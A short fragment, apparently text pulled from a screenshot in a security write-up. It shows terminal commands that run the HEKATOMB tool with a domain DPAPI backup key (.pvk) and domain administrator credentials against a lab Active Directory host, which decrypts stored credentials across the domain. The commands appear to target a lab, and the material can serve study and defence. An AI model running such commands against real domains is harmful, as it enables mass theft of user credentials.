 /mnt/c/proc
..proc/HEKATOMB
UNDEFINED HEKATOMB # mv ../ntds_capi_0_e42dc71d-b687-46da-9246-09a9b54ab396.keyx.rsa.pvk pkvfile.pvk
UNDEFINED HEKATOMB # ls
hekatomb.py pkvfile.pvk README.md requirements.txt
UNDEFINED HEKATOMB # python3 hekatomb.py LAB.local/Administrateur:'Passw0rd123!'@192.168.66.195 -debug -
pvk pkvfile.pvk
UNITED HACKERS FOR A SAFER WORLD